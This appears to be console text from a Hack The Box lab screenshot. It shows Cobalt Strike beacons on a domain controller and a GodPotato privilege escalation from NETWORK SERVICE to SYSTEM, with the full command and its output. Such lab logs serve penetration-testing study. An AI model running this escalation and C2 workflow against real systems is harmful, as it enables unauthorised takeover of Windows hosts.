 10.10.11.61 10.10.11.61 htb mark.adams DC01 a.exe 4664 x64 416ms Interactive
10.10.11.61 10.10.11.61 htb SYSTEM * DC01 a.exe 4748 x64 220ms Interactive
10.10.11.61 10.10.11.61 htb alexander.green DC01 a.exe 6120 x64 221ms Interactive
Event Log X Beacon 10.10.11.61@2560 X Beacon 10.10.11.61@4664 X Beacon 10.10.11.61@6120 X
[*] Start Search System Token
[*] PID : 956 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1076
[06/26 09:15:51] beacon> execute-assembly /home/elliot/tools/godpotato.exe -cmd C:\ProgramData\a.exe
[06/26 09:15:51] [*] Tasked beacon to run .NET program: godpotato.exe -cmd C:\ProgramData\a.exe
[06/26 09:15:52] [+] host called home, sent: 166638 bytes
[06/26 09:15:53] [+] received output:
[*] CombaseModule: 0x140713108504576
[*] DispatchTable: 0x140713111095624
[*] UseProtseqFunction: 0x140713110387520
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\3b88d145-8715-4a2d-9340-d8c7970ca92a\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c002-0f58-ffff-cf7d-0c627fa2f259
[*] DCOM obj OXID: 0xdd51078926df25e5
[*] DCOM obj OID: 0x68278a05060678ee
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 956 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4748
[DC01] - x64 |  alexander.green | 6120 - x64 last:221ms
beacon>